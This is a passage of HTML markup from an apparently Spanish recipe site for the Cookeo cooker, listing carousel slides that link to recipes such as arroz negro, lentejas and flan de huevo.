					  <h2 itemprop="name">Recetas Cookeo: MUSLITOS DE POLLO CON CHAMPIÑONES</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/367/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con pollo y champis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con pollo y champis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/612/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Risotto de Langostinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Risotto de Langostinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/297/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Ensaladilla rusa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Ensaladilla rusa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/777/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz negro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz negro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/429/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Patatas guisadas con carne" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Patatas guisadas con carne</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/281/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Caldereta de cordero con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Caldereta de cordero con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/439/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Empanada de hojaldre rellena de pisto y atún" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Empanada de hojaldre rellena de pisto y atún</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/140/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Brócoli al ajillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Brócoli al ajillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/arroz-negro-con-calamar/96/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz negro con calamar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz negro con calamar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/148/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Caldo de pescado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Caldo de pescado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/345/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Boloñesa del chef" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Boloñesa del chef</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2014/06/muslitos-de-pollo-con-champinones-por.html" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetascookeoblogspotcom/muslitos-de-pollo-con-champinones-por-olga-casas-abad-recetas-cookeo-1.jpg" alt="MUSLITOS DE POLLO CON CHAMPIÑONES por Olga Casas Abad ~ Recetas Cookeo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">MUSLITOS DE POLLO CON CHAMPIÑONES por Olga Casas Abad ~ Recetas Cookeo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/319/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz caldoso de Bogavante" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz caldoso de Bogavante</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/623/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Costillas de ternera al rioja con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Costillas de ternera al rioja con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/608/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: MENESTRA DE VERDURAS CON CARNE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: MENESTRA DE VERDURAS CON CARNE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/728/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/152/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Chipirones encebollados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Chipirones encebollados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/arroz-con-bacon-setas-espinacas-y-parmesano/396/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con bacon, setas, espinacas y parmesano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con bacon, setas, espinacas y parmesano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/pollo-al-ajillo/256/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo al ajillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo al ajillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/356/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Chipirones con Pasta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Chipirones con Pasta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/923/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pechugas rellenas con salsa de sidra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pechugas rellenas con salsa de sidra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/318/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo a la cocacola" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo a la cocacola</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/266/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Crema de brócoli" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Crema de brócoli</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/836/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Espaguetis a la arrabiata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Espaguetis a la arrabiata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/314/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Alitas de pollo con salsa de nata y vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Alitas de pollo con salsa de nata y vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/506/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: GAZPACHO ANDALUZ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: GAZPACHO ANDALUZ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/366/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Flan de Galletas María" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Flan de Galletas María</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/889/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con leche con mermelada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con leche con mermelada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/705/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Sopa de Champiñones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Sopa de Champiñones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/818/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Raviolis con salsa Caruso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Raviolis con salsa Caruso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/757/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: compota de membrillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: compota de membrillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/126/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Flan de huevo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Flan de huevo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/104/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Guiso de rape con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Guiso de rape con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/539/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con pechuga de pollo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con pechuga de pollo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/arroz-caldoso-con-langostinos/88/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz caldoso con langostinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz caldoso con langostinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/253/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz meloso con gambitas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz meloso con gambitas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/864/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Crema de coliflor al azafrán" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Crema de coliflor al azafrán</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/752/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: pure de espinacas y patata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: pure de espinacas y patata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/724/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Garbanzos al Curry" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Garbanzos al Curry</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/771/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Albondigas Ikea" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Albondigas Ikea</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/290/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Brownie de chocolate con nueces" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Brownie de chocolate con nueces</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/96/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz negro con calamar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz negro con calamar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2014/11/sofrito-por-virtudes-gonzalez.html" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetascookeoblogspotcom/sofrito-por-virtudes-gonzalez-recetas-cookeo-1.jpg" alt="Sofrito por Virtudes Gonzalez ~ Recetas Cookeo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sofrito por Virtudes Gonzalez ~ Recetas Cookeo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/765/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con conejo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con conejo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/59/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Lomo estofado con salsa de manzana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Lomo estofado con salsa de manzana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/399/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Quesada Pasiega" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Quesada Pasiega</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/585/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: lentejas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: lentejas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/436/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Lentejas estofadas con chorizo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Lentejas estofadas con chorizo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/587/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pure infantil (verdura y pollo)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pure infantil (verdura y pollo)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/251/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Bacalao con patatas aliñadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Bacalao con patatas aliñadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/929/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Bizcocho de agua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Bizcocho de agua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/243/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Sopa griega de garbanzos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Sopa griega de garbanzos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/503/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con chipirones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con chipirones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/820/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo a las hierbas con arroz integral" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo a las hierbas con arroz integral</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/454/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Bacalao con tomate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Bacalao con tomate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/223/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/567/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Almejas en Salsa Blanca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Almejas en Salsa Blanca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/758/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Merluza en salsa verde" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Merluza en salsa verde</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/441/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Espaguetis con pechuga de pollo y verduras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Espaguetis con pechuga de pollo y verduras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/499/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/684/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: CONTRAMUSLOS DE POLLO RELLENOS DE JAMON SERRANO Y QUESO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: CONTRAMUSLOS DE POLLO RELLENOS DE JAMON SERRANO Y QUESO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/928/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Chop suey" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Chop suey</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
